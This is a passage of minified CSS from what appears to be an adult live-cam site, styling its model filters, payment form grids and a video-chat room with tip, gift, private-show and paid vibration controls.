0/.3))}.\[grid-area\:address-city\]{grid-area:address-city}.\[grid-area\:address-country\]{grid-area:address-country}.\[grid-area\:address-state\]{grid-area:address-state}.\[grid-area\:address-street\]{grid-area:address-street}.\[grid-area\:address-zip\]{grid-area:address-zip}.\[grid-area\:card-cvv\]{grid-area:card-cvv}.\[grid-area\:card-default\]{grid-area:card-default}.\[grid-area\:card-expire\]{grid-area:card-expire}.\[grid-area\:card-number\]{grid-area:card-number}.\[grid-area\:contact-email\]{grid-area:contact-email}.\[grid-area\:contact-message\]{grid-area:contact-message}.\[grid-area\:contact-name\]{grid-area:contact-name}.\[grid-area\:contact-send\]{grid-area:contact-send}.\[grid-area\:contact-subject\]{grid-area:contact-subject}.\[grid-area\:first-name\]{grid-area:first-name}.\[grid-area\:footer-btn\]{grid-area:footer-btn}.\[grid-area\:footer-intro\]{grid-area:footer-intro}.\[grid-area\:footer-logo\]{grid-area:footer-logo}.\[grid-area\:footer-menu\]{grid-area:footer-menu}.\[grid-area\:last-name\]{grid-area:last-name}.\[grid-area\:purchase-cell\]{grid-area:purchase-cell}.\[grid-area\:room-gallery\]{grid-area:room-gallery}.\[grid-area\:room-infos\]{grid-area:room-infos}.\[grid-area\:room-videos\]{grid-area:room-videos}.\[grid-area\:save-data\]{grid-area:save-data}.\[grid-area\:special\]{grid-area:special}.\[scrollbar-gutter\:stable\]{scrollbar-gutter:stable}.\[text-shadow\:0_0_4px_rgb\(0_0_0_\/_75\%\)\]{text-shadow:0 0 4px #000000bf}.\[text-shadow\:0_2px_4px_rgb\(0_0_0_\/_20\%\)\]{text-shadow:0 2px 4px #0003}*,:after,:before{box-sizing:border-box}*{margin:0;padding:0}body,html{height:100%}body{-webkit-font-smoothing:antialiased;background:var(--main);color:var(--dark);font-family:var(--barlow)}body::-webkit-scrollbar{width:0!important}button{cursor:pointer}a,button{transition:background-color .1s,color .1s}a{color:inherit;text-decoration:none}svg{transition:fill .1s}img{max-width:100%}button,input,select,textarea{font:inherit}select{background:#fff;color:inherit;outline:none;padding-bottom:0;padding-top:0;width:auto}input{padding-bottom:0!important;padding-top:0!important}button,input{outline:none}ul{list-style:none}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}h1,h2{font-size:22px;font-weight:500;line-height:50px}input::-moz-placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}input::placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}b,strong{font-weight:700}:root{--barlow:"Barlow Semi Condensed",sans-serif;--rubik:"Rubik",sans-serif;--poppins:"Poppins",sans-serif;--main:#efe6ec;--dark:#1a181a;--pink:#ff00b1;--pink-dark:#d09;--blue:#00b1ff;--blue-dark:#00a3eb;--blue-text:#003d58;--green:#00ff4e;--red:#f22;--transparent-white:#efe6ec99;--green-btn:#86f9a4;--green-text:#043210;--green-border:#48b764;--green-hover:#64e986}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.middle{align-items:center;display:flex;justify-content:center}.btn{border-radius:5px;color:#fff;display:block;font-size:18px;padding:8px 14px;width:-moz-fit-content;width:fit-content}.pink{background-color:var(--pink);color:#fff}.blue{background-color:var(--blue);color:#fff}.green{background-color:#009f00;color:#fff}.pink:hover{background-color:var(--pink-dark)}.blue:hover{background-color:var(--blue-dark)}.green:hover{background-color:#008b00}input[type=checkbox]{accent-color:var(--pink);height:20px;width:20px}.app-container{display:flex;flex-direction:column;min-height:100%;padding-top:60px;position:relative;width:100%}.app-container.chatroom-custom{inset:0;overflow:auto;padding:0 10px}.app-container.chatroom-custom::-webkit-scrollbar{display:none}.app-container.chatroom-custom.overflow-absent{overflow:unset!important}.app-container.chatroom-custom #overlay{top:0!important}div.phx-connected,main{flex:1 1}main{padding:0 10px;position:relative}.menu-btn svg .circle-shape.colored{fill:var(--green)}nav.open{display:flex!important}.filters-grid{grid-template-areas:"age ethnicity" "build tits" "ass price" "sort sort" "special special"}.filters-grid select.age{grid-area:age}.filters-grid select.ethnicity{grid-area:ethnicity}.filters-grid select.build{grid-area:build}.filters-grid select.tits{grid-area:tits}.filters-grid select.ass{grid-area:ass}.filters-grid select.price{grid-area:price}.filters-grid select.sort{grid-area:sort}.models.single-line{grid-auto-columns:calc(50% - 1px);grid-auto-flow:column;grid-template-columns:repeat(auto-fill,calc(50% - 1px));overflow-x:auto;scroll-snap-type:x mandatory}.models.single-line::-webkit-scrollbar{height:4px}.models.single-line::-webkit-scrollbar-track{background:#fff}.models.single-line::-webkit-scrollbar-thumb{background:#9f989c;border-left:1px solid #fff;border-right:1px solid #fff}.models.single-line::-webkit-scrollbar-thumb:hover{background:var(--pink)}.models.single-line .model{scroll-snap-align:center}.page-content h1{color:#000;font-family:var(--poppins);font-size:22px}.page-content h1,.page-content h2{font-weight:600;line-height:normal}.page-content h2{font-size:18px;text-transform:uppercase}.page-content p{font-size:18px;line-height:26px}.general-page-content p{margin:10px 0}.general-page-content h1{text-decoration:underline;text-decoration-color:var(--pink)}.general-page-content h2{font-size:20px;line-height:unset;margin:20px 0 10px}.general-page-content a{color:var(--pink-dark);display:inline-block}.general-page-content a:hover{text-decoration:underline}.general-page-content strong{font-weight:600}.general-page-content.contact h1{line-height:32px}.contact-us-form{grid-template-areas:"contact-name" "contact-email" "contact-subject" "contact-message" "contact-send"}#article p{font-size:18px;line-height:25px;margin:10px 0}#article h1{line-height:30px}#article .models{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}@media (min-width:480px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.contact-us-form{grid-template-areas:"contact-name contact-email" "contact-subject contact-subject" "contact-message contact-message" ". contact-send"}.contact-us-form button{margin-left:auto;width:-moz-fit-content;width:fit-content}}@media (min-width:640px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(33.3333% - 2.66667px);grid-template-columns:repeat(auto-fill,calc(33.3333% - 2.66667px))}.filters-grid{grid-template-areas:"age ethnicity build" "tits ass price" "special special sort"}}@media (min-width:768px){#article .models{grid-template-columns:repeat(3,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(25% - 3px);grid-template-columns:repeat(auto-fill,calc(25% - 3px))}.filters-grid{grid-template-areas:"age ethnicity build tits" "ass price sort sort" "special special . ."}}@media (min-width:1024px){.app-container{padding-top:90px}.app-container.chatroom-custom{inset:unset;padding:90px 0 0;position:relative}main{padding:0 4%}h1,h2{font-size:26px;line-height:60px}.filters-grid select,.filters-grid select option{font-weight:500}.models.single-line::-webkit-scrollbar{height:6px}.page-content h1{font-size:30px}.page-content h2{font-size:20px}#article p,.page-content p{line-height:30px}#article p{font-size:20px;margin-bottom:20px}#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(20% - 3.2px);grid-template-columns:repeat(auto-fill,calc(20% - 3.2px))}footer .top{grid-template-areas:"footer-logo footer-menu" "footer-intro footer-menu" "footer-intro footer-btn"}}@media (min-width:1536px){#article .models{grid-template-columns:repeat(5,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(16.66667% - 33.33333px);grid-template-columns:repeat(auto-fill,calc(16.66667% - 33.33333px))}}@media screen and (min-width:768px) and (orientation:landscape){#overlay .form-container form{width:300px}}input[type=button]{border:none!important;cursor:pointer}input[type=text]::-moz-placeholder{color:#000}input[type=text]::placeholder{color:#000}.video-chat-hidden{display:none;position:absolute;right:10px;top:10px}.video-chat-videochat-container{height:100%;overflow-x:scroll;overflow-y:hidden}.video-chat-videochat-container::-webkit-scrollbar{display:none}#aspect-container{background:#fff;min-height:100svh}#aspect-container,#chat{left:0;position:absolute;top:0;width:100%}#chat{background:#efe6ec;display:block;height:100svh;z-index:1000}.full-page-loader{align-items:center;background-color:#fff;color:var(--dark);display:flex;flex-direction:column;font-size:16px;font-weight:500;gap:10px;inset:0;justify-content:center;position:fixed;z-index:9999999999}.full-page-loader.inactive{display:none}.prevent-layout-shift{align-items:center;color:#fff;display:flex;font-size:24px;height:100%;justify-content:center;position:fixed;width:100%;z-index:400}.aspect-4-3 #video-container{aspect-ratio:4/3}.aspect-16-9 #video-container{aspect-ratio:16/9}.aspect-16-11 #video-container{aspect-ratio:16/11}#video-container{height:100%!important;min-width:100%;position:relative;width:100%}.reset-width{width:unset!important}#video-chat-container{height:100%}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{font-size:0}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:after,#video-chat-container>div[style="color:white;"]:before{inset:0;position:absolute}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-image:url(/images/chat-closed-e68d49383833c7f9c86af872cacb67d9.webp?vsn=d);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:white;"]:after{align-items:center;background-color:#000c;color:#fff!important;content:"LOADING STREAM...";display:flex;font-size:16px;font-weight:600;justify-content:center;letter-spacing:2px}#video-chat-form-container{bottom:10px;display:flex;height:36px!important;left:10px;position:absolute;right:10px}#video-chat-history-form-container{display:none;height:100%!important;left:0;pointer-events:none;position:absolute;top:0;width:100%!important}#video-chat-history-form-container>div{pointer-events:all}#video-chat-history{border-radius:5px;bottom:56px;display:flex;flex-direction:column;font-size:13px;gap:5px;height:auto!important;left:10px;max-height:210px;overflow-x:hidden;overflow-y:scroll;padding-right:40px;position:absolute;right:10px}.video-chat-msg .msg,.video-chat-msg-current-guest .msg{color:#fff;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;padding-left:5px}.video-chat-msg{color:#fff}.video-chat-msg,.video-chat-msg-current-guest{background:#0006;border-radius:5px;font-weight:700;padding:7px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-current-guest{color:#00ff4e}.msg{font-weight:400;word-break:break-all}.video-chat-msg-host{background:#0006;border-radius:5px;color:#ff00b1;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:700;padding:6px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-host .msg{color:#fff;font-weight:400;padding-left:5px}#video-chat-hide-history{display:none!important}#video-chat-input{background:#fff9;border:none;border-radius:5px 0 0 5px;font-size:14px;padding:0 10px;width:100%!important}#video-chat-submit{background-color:#00b1ff;border-radius:0 5px 5px 0;color:#003d58;cursor:pointer;font-size:12px;font-weight:700;letter-spacing:1px;margin-right:10px;margin-top:0!important;padding:0 12px;text-transform:uppercase;width:unset!important}#video-chat-submit:hover{background-color:#00a3eb}#video-chat-predefined-emo-btn{background-color:initial;background-image:url(/images/emoji-149a49ea016c50267df7473ea26494eb.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:1;text-align:center}#video-chat-emoticons-slick-track{background:#fff;padding-right:10px}.slick-list{bottom:56px;height:200px;overflow:auto;position:absolute;right:10px;z-index:30000}.video-chat-slick-slide{display:flex;flex-direction:column}#video-chat-predefined-msg-btn{display:none}#video-chat-go-private{background-color:#ff00b1;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;line-height:36px;position:absolute;right:10px;text-align:center;text-transform:uppercase;top:10px;transition:background-color .1s;width:150px;z-index:500}#video-chat-gifts-btn{background-color:initial;background-image:url(/images/gift-85f65cf4a9055ac5e1b310e578a58c3f.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:2}#video-chat-gifts-container{background:#00000080;border-radius:5px;bottom:56px;max-height:100%;overflow:auto;position:absolute;right:10px;top:178px;z-index:100}.video-chat-gifts-head{display:none!important}#video-chat-gifts-slider,.video-chat-gifts-category{width:70px!important}#video-chat-gifts-panel .slick-dots,#video-chat-gifts-slider h3{display:none}.video-chat-gift{height:90px;text-align:center;width:70px}.video-chat-gift-img{display:block;height:50px;margin:auto;width:50px}.video-chat-gift-price{color:#00ff4e;float:right;font-size:13px;margin-top:50px;text-align:center;width:70px}#video-chat-tips-btn{background-color:initial;background-image:url(/images/tip-b64f517174ee9ad7e21db73cbbbd1f6d.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;min-width:36px;order:2}#video-chat-link-2257{display:none}#video-chat-vibe-show-cont{background:#bdb4ba;bottom:0;color:#fff;display:flex;gap:10px;height:86px;justify-content:center;left:0;padding:10px;position:absolute;visibility:hidden;width:100%}#video-chat-vibe-show-cont.vibe-show-cont.opened{visibility:visible}#vibesToggler{background-color:#00000080;background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d);background-position:50%;border:4px solid #0000;border-radius:50%;bottom:calc(100svh - 184px);height:36px;left:10px;position:absolute;right:0;visibility:visible;width:36px}#vibesToggler,.video-chat-send-vibe-btn{background-repeat:no-repeat;background-size:contain;cursor:pointer;font-size:0}.video-chat-send-vibe-btn{align-items:center;aspect-ratio:1/1;background-color:#fff;background-position:0;border-color:#0000;border-radius:10px 10px 5px 5px;border-style:solid;border-width:26px 10px 6px 6px;color:#000;display:flex;justify-content:center;position:relative;transition:box-shadow .2s}.video-chat-send-vibe-btn:after,.video-chat-send-vibe-btn:before{display:block;position:absolute}.video-chat-send-vibe-btn:before{border-radius:5px 5px 0 0;color:#fff;font-size:10px;font-weight:500;height:20px;left:-6px;letter-spacing:1px;line-height:20px;text-align:center;top:-26px;width:100%;width:66px}.video-chat-send-vibe-btn:after{align-items:center;background:var(--main);border:1px solid #bdb4ba;border-radius:5px;bottom:0;color:#000;display:flex;font-size:12px;font-weight:600;height:20px;justify-content:center;right:0;width:30px}#video-chat-vibe_10271,#video-chat-vibe_20271{background-image:url(/images/intense-vibe-a674afd21c32e3095adcd60ea03d6f57.svg?vsn=d)}#video-chat-vibe_10271:before,#video-chat-vibe_20271:before{background:#6360cf;content:"INTENSE"}#video-chat-vibe_10271:after,#video-chat-vibe_20271:after{content:"1s"}#video-chat-vibe_10271 .send-vibe-btn-inner:after,#video-chat-vibe_20271 .send-vibe-btn-inner:after{content:"Price: 1"}#video-chat-vibe_10272,#video-chat-vibe_20272{background-image:url(/images/power-vibe-5feb144631c33bb02d3a4d4b308bfa9b.svg?vsn=d)}#video-chat-vibe_10272:before,#video-chat-vibe_20272:before{background:#11998e;content:"POWER"}#video-chat-vibe_10272:after,#video-chat-vibe_20272:after{content:"4s"}#video-chat-vibe_10272 .send-vibe-btn-inner:after,#video-chat-vibe_20272 .send-vibe-btn-inner:after{content:"Price: 3"}#video-chat-vibe_10273,#video-chat-vibe_20273{background-image:url(/images/turbo-vibe-d521c79d64196232c51e28cdac89cb3f.svg?vsn=d)}#video-chat-vibe_10273:before,#video-chat-vibe_20273:before{background:#be2fcd;content:"TURBO"}#video-chat-vibe_10273:after,#video-chat-vibe_20273:after{content:"10s"}#video-chat-vibe_10273 .send-vibe-btn-inner:after,#video-chat-vibe_20273 .send-vibe-btn-inner:after{content:"Price: 7"}#video-chat-vibe_10274,#video-chat-vibe_20274{background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d)}#video-chat-vibe_10274:before,#video-chat-vibe_20274:before{background:#f12873;content:"MONSTER"}#video-chat-vibe_10274:after,#video-chat-vibe_20274:after{content:"15s"}#video-chat-vibe_10274 .send-vibe-btn-inner:after,#video-chat-vibe_20274 .send-vibe-btn-inner:after{content:"Price: 10"}#vibesToggler .send-vibe-btn-inner{display:none}.video-chat-send-vibe-btn .send-vibe-btn-inner{left:-6px;position:absolute}.video-chat-send-vibe-btn .send-vibe-btn-inner:after{bottom:2px;display:block;font-size:10px;font-weight:600;height:20px;left:0;line-height:20px;padding-right:10px;position:absolute;text-align:right;white-space:nowrap;width:100%;width:66px}#video-container_audio_button,#video-container_fullscreen_button{align-items:center;background-color:#00000080;background-repeat:no-repeat;background-size:cover;border:10px solid #0000;border-radius:50%;cursor:pointer;display:flex;height:36px;justify-content:center;width:36px}#video-container_audio_button{bottom:10px;position:fixed;right:10px}#video-container_audio_button.audio_is_off{background-image:url(/images/audio-off-af53903e96fa338c9b33e21bf28acc4a.svg?vsn=d)}#video-container_audio_button.audio_is_on{background-image:url(/images/audio-on-fc6ece68e86b58f73c658ebae18a6834.svg?vsn=d)}#video-container_fullscreen_button{background-image:url(/images/full-screen-04a6f33c2b7daf2cd2e99ba3838e1dbe.svg?vsn=d);bottom:15px;display:none;position:absolute;right:10px}#video-container_audio_slider{background:#00000080;background-repeat:no-repeat;background-size:50% 100%;border-radius:5px;bottom:30px;height:6px;position:absolute;right:96px;width:100px}#video-container_audio_slider::-webkit-slider-thumb{background:var(--blue);border-radius:50%;cursor:ew-resize;height:20px;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;width:20px}#video-container_audio_slider::-webkit-slider-thumb:hover{background:var(--pink)}#video-container_audio_slider::-webkit-slider-runnable-track{background:#0000;border:none;box-shadow:none}.info-grid{grid-template-areas:"room-infos" "room-gallery" "room-videos"}.info-grid::-webkit-scrollbar{width:0!important}.info-grid.active{display:grid}.profile-container .teaser-wrapper.active{display:flex}#video-chat-in-private{align-items:center;background-color:#00000080;border-radius:5px;color:#fff;display:none;font-size:12px;font-weight:500;gap:8px;height:24px;padding-left:8px;position:absolute;right:10px;top:16px;z-index:500}#video-chat-leave-private{background-color:#673ab7;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;transition:background-color .1s;width:60px;z-index:500}#video-chat-leave-private:hover{background-color:#542e99}#video-chat-leave-private-msg{background:#00000080;border-radius:5px;color:#fff;font-size:16px;left:50%;padding:20px;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:280px;z-index:500}#video-chat-leave-private-msg p{margin-bottom:10px}#video-chat-leave-private-msg #video-chat-btn-leave-private,#video-chat-leave-private-msg #video-chat-btn-stay-private{border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;width:60px}#video-chat-leave-private-msg #video-chat-btn-leave-private{background-color:#009f00;margin-right:5px}#video-chat-leave-private-msg #video-chat-btn-leave-private:hover{background-color:#008b00}#video-chat-leave-private-msg #video-chat-btn-stay-private{background-color:var(--pink);line-height:36px;margin-left:5px;transition:background-color .1s}#video-chat-leave-private-msg #video-chat-btn-stay-private:hover{background-color:var(--pink-dark)}.tap-for-chatroom-ui.visible{display:flex;pointer-events:none}@media (orientation:landscape){#video-container{width:100%!important}#video-chat-history{max-height:140px}#vibesToggler{bottom:calc(100svh - 92px);left:56px}}@media screen and (max-height:375px) and (orientation:landscape){#chatroom-tip-menu{top:10px!important}}@media (min-width:640px){#video-chat-vibe-show-cont{gap:20px}}@media (min-width:1024px){#aspect-container{height:330px;min-height:unset}#aspect-container,#chat{left:unset;position:relative;top:unset}#chat{background:#d1c8ce;height:auto;margin-top:20px;z-index:auto}.video-chat-videochat-container{display:flex;height:330px;overflow:unset}#video-container{background:#fff;border:2px solid #fff;border-right:none;display:flex;height:auto!important;min-width:unset;width:auto!important}#video-container.full-screen{background:#fff!important;border:none;height:100%!important;inset:0;position:fixed!important;width:100%!important;z-index:50000}#video-chat-history-form-container{border:2px solid #fff;border-bottom:none;display:flex;flex:1 1;flex-direction:column;height:100%!important;justify-content:flex-end;position:relative;width:auto!important}#video-chat-history-form-container.toggleUI{display:flex}#video-chat-history-form-container:before{background:linear-gradient(0deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:0;z-index:500}#video-chat-form-container{background:#fff;bottom:unset;height:56px!important;left:unset;order:3;padding:10px;position:relative;right:unset}#video-chat-form-container:before{background:linear-gradient(180deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:-10px;z-index:500}#video-chat-go-private{display:block!important}#video-chat-input{background:#efe6ec;border:1px solid #dbd2d8;border-right:0}#video-chat-vibe-show-cont{background:#c1b7bd;gap:10px;left:0;order:1;top:0;width:-moz-fit-content;width:fit-content;z-index:500}.video-chat-send-vibe-btn:hover{box-shadow:0 2px 5px 0 #0000004d}#video-chat-history{border-radius:0;bottom:unset;height:auto!important;left:unset;max-height:calc(100% - 56px)!important;order:2;overflow-y:auto;padding:10px;position:relative;right:unset}#vibesToggler{border:6px solid #0000;border-radius:5px;bottom:unset;height:46px;left:-58px;width:46px}#video-chat-gifts-container::-webkit-scrollbar,#video-chat-history::-webkit-scrollbar,.slick-list::-webkit-scrollbar{width:5px}#video-chat-gifts-container::-webkit-scrollbar-track,#video-chat-history::-webkit-scrollbar-track,.slick-list::-webkit-scrollbar-track{background:#c1b8be}#video-chat-gifts-container::-webkit-scrollbar-thumb,#video-chat-history::-webkit-scrollbar-thumb,.slick-list::-webkit-scrollbar-thumb{background:#ff00b1}#video-chat-gifts-container::-webkit-scrollbar-thumb:hover,#video-chat-history::-webkit-scrollbar-thumb:hover,.slick-list::-webkit-scrollbar-thumb:hover{background:#d09}.slick-list{bottom:66px;z-index:500}#video-chat-go-private{bottom:15px;left:15px;padding:0;right:unset;top:unset;transform:none}#video-chat-go-private:hover{background-color:#d09}#video-chat-gifts-container{background:#fff;border-radius:0;bottom:66px;top:10px}.video-chat-gift-price{color:#2a282a;font-weight:600}#video-chat-emoticons-slick-track{padding-right:20px}.video-chat-msg{background:#fff;color:#2a282a}.video-chat-msg .msg,.video-chat-msg-current-guest .msg,.video-chat-msg-host .msg{color:#2a282a}.video-chat-msg-current-guest{background:#fff;color:#00a3eb}.video-chat-msg-host{background:#fff}#video-chat-gifts-btn,#video-chat-predefined-emo-btn,#video-chat-tips-btn{height:36px;min-width:36px}.info-grid{grid-template-areas:"room-infos purchase-cell" "room-gallery room-gallery" "room-videos room-videos"}.hide-ui-btn.active{display:none}#video-container_audio_button,#video-container_fullscreen_button{border-radius:5px}#h5live-video-container.position{-o-object-position:unset!important;object-position:unset!important}#video-container_audio_button{bottom:15px;display:flex!important;left:unset;position:absolute;right:56px;top:unset}#video-container_fullscreen_button{display:flex}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:330px;position:relative}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position:top}#video-chat-in-private{bottom:15px;flex-direction:row-reverse;font-size:14px;font-weight:400;gap:10px;height:unset;left:15px;padding-left:0;padding-right:10px;right:unset;top:unset}#video-chat-leave-private-msg{bottom:85px;left:15px;top:unset;transform:none;width:-moz-fit-content;width:fit-content}#video-container_audio_slider{display:block}.purchase-credits{display:none}}@media (min-width:1280px){#aspect-container,.video-chat-videochat-container{height:460px}.info-grid{grid-template-areas:"room-infos room-gallery purchase-cell" "room-videos room-videos room-videos"}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:460px}}@media (min-width:1536px){#aspect-container,.video-chat-videochat-container{height:580px}.info-grid .infos-cell{height:240px}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:580px}.credit-icon{height:44px;width:69px}}@media (min-width:1920px){#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position-y:25%}}.alert{background-color:#fff;border:1px solid #767676;border-left:5px solid #0000;font-size:14px;font-weight:600;margin-bottom:20px;margin-top:20px;padding:10px 15px}.alert-info{border-left-color:var(--blue-dark)}.alert-warning{border-left-color:var(--pink)}.alert-danger{border-left-color:var(--red)}.alert p{line-height:22px;margin-bottom:0}.alert:empty{display:none}.invalid-feedback{color:#a94442;display:block}.phx-no-feedback .invalid-feedback,.phx-no-feedback.invalid-feedback{display:none}.phx-click-loading{opacity:.5;transition:opacity 1s ease-out}.phx-loading{cursor:wait}.phx-modal{background-color:#0006;height:100%;left:0;opacity:1!important;overflow:auto;position:fixed;top:0;width:100%;z-index:1}.phx-modal-content{background-color:#fefefe;border:1px solid #888;margin:15vh auto;padding:20px;width:80%}.phx-modal-close{color:#aaa;float:right;font-size:28px;font-weight:700}.phx-modal-close:focus,.phx-modal-close:hover{color:#000;cursor:pointer;text-decoration:none}.fade-in-scale{animation:fade-in-scale-keys .2s ease-in 0s 1 normal forwards}.fade-out-scale{animation:fade-out-scale-keys .2s ease-out 0s 1 normal forwards}.fade-in{animation:fade-in-keys .2s ease-out 0s 1 normal forwards}.fade-out{animation:fade-out-keys .2s ease-out 0s 1 normal forwards}@keyframes fade-in-scale-keys{0%{opacity:0;scale:.95}to{opacity:1;scale:1}}@keyframes fade-out-scale-keys{0%{opacity:1;scale:1}to{opacity:0;scale:.95}}@keyframes fade-in-keys{0%{opacity:0}to{opacity:1}}@keyframes fade-out-keys{0%{opacity:1}to{opacity:0}}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:block:after{content:var(--tw-content);display:block}.after\:h-\[50px\]:after{content:var(--tw-content);height:50px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:origin-bottom-left:after{content:var(--tw-content);transform-origin:bottom left}.after\:-skew-x-\[40deg\]:after{--tw-skew-x:-40deg}.after\:-skew-x-\[40deg\]:after,.after\:skew-x-\[40deg\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:skew-x-\[40deg\]:after{--tw-skew-x:40deg}.after\:rounded-\[15px\]:after{border-radius:15px;content:var(--tw-content)}.after\:bg-\[\#efe6ec\]:after{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity));content:var(--tw-content)}.after\:bg-gradient-to-r:after{background-image:linear-gradient(to right,var(--tw-gradient-stops));content:var(--tw-content)}.after\:from-black\/70:after{--tw-gradient-from:#000000b3 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}.after\:to-transparent:after{--tw-gradient-to:#0000 var(--tw-gradient-to-position);content:var(--tw-content)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-\[\#008b00\]:hover{--tw-border-opacity:1;border-color:rgb(0 139 0/var(--tw-border-opacity))}.hover\:border-dark:hover{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.hover\:border-green-hover:hover{--tw-border-opacity:1;border-color:rgb(100 233 134/var(--tw-border-opacity))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.hover\:bg-\[\#008b00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 139 0/var(--tw-bg-opacity))}.hover\:bg-\[\#009f00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}.hover\:bg-\[\#4b575c\]:hover{--tw-bg-opacity:1;background-color:rgb(75 87 92/var(--tw-bg-opacity))}.hover\:bg-\[\#dba91e\]:hover{--tw-bg-opacity:1;background-color:rgb(219 169 30/var(--tw-bg-opacity))}.hover\:bg-\[\#f9f3f7\]:hover{--tw-bg-opacity:1;background-color:rgb(249 243 247/var(--tw-bg-opacity))}.hover\:bg-black\/70:hover{background-color:#000000b3}.hover\:bg-blue-dark:hover{--tw-bg-opacity:1;background-color:rgb(0 163 235/var(--tw-bg-opacity))}.hover\:bg-green-hover:hover{--tw-bg-opacity:1;background-color:rgb(100 233 134/var(--tw-bg-opacity))}.hover\:bg-pink:hover{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.hover\:bg-zinc-50:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.hover\:text-\[\#ffcbef\]:hover{--tw-text-opacity:1;color:rgb(255 203 239/var(--tw-text-opacity))}.hover\:text-green:hover{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.hover\:text-pink:hover{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-zinc-700:hover{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-40:hover{opacity:.4}.focus\:border-pink:focus{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.focus\:border-rose-400:focus{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.focus\:border-white:focus{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 